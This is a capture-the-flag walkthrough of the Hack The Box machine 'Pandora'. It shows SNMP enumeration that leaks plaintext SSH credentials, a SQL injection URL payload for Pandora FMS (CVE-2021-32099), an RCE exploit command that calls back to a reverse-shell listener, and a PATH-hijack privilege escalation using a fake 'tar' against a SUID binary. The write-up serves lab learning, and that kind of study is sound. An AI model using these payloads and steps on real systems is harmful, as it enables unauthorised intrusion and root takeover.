Pandora - Writeup
Pandora

Reconnaissance
IP: 10.10.11.136
NMAP
nmap -T4 -p- -A 10.10.11.136
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-12 22:00 UTC
Nmap scan report for 10.10.11.136
Host is up (0.028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 27.01 ms 10.10.14.1
2 27.50 ms 10.10.11.136
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.32 seconds

also 161 snmp available
Website
Site
we can add panda.htb to /etc/hosts
SNMP
starting with double check:
snmp-check 10.10.11.136 -c public
snmpbulkwalk -v2c -c public 10.10.11.136 | tee snmp.out
as always starting with enumerating processes and I found user and password
cat snmp.out | grep iso.3.6.1.2.1.25.4.2.1.5

snmp-check also found it very clearly

daniel HotelBabylon23 and now we can connect via ssh

Easy way to beat
Linpeas found pkexec suid so quick PwnKit and we have root access, however it cannot be proper way, because me as noob finished box in 10min with linpeas running 5min:D

Gaining Access
Ok let’s back to linpeas and we see pandora.panda.htb on localport 80 running by matt
First I tried to read config file but Permission Denied

ok quick port forward to see localhost 80
ssh -L 1337:127.0.0.1:80 daniel@10.10.11.136
and now navigating to browser we see new page
on bottom we see version v7.0NG.742_FIX_PERL2020 Let’s search for public exploits

Using searchsploit I found SQL injection and RCE (however for RCE we must be authenticated)

This is CVE-2021-32099 searching for poc I found https://www.sonarsource.com/blog/pandora-fms-742-critical-code-vulnerabilities-explained/
Poc: https://github.com/ibnuuby/CVE-2021-32099?source=post_page—–50824276db14—————————————
pasting this in new tab
http://127.0.0.1:1337/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO

and we are authenticated as admin:

Now we can read found RCE CVE-2020-13851 https://www.exploit-db.com/exploits/50961 In this exploit we need username and password or cookie Grab cookie form firefox memory and run script
python3 50961.py -t 127.0.0.1 1337 -p 50tvkuu3s0o58vimrhnh7t2h9o -s 10.10.14.8 443


upgrade TTY shell and grab user.txt
python3 -c 'import pty; pty.spawn ("/bin/bash")'
Privilege Escalation

Returning to my linpeas scan I found that now we can use SUID pandora_backup

When attempting to run this binary I got error, searching google I found bypassing command
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
Later checking writeup I found you can bypass it via creating id_rsa


Great now there is no path given for tar file, so If we create malicious tar and add it to path, script first will execute it as root.
echo $PATH
export PATH=/dev/shm:$PATH
echo $PATH
cd /dev/shm
echo "/usr/bin/bash -p" > tar
chmod +x tar
and execute our SUID binary will grant us root shell
pandora_backup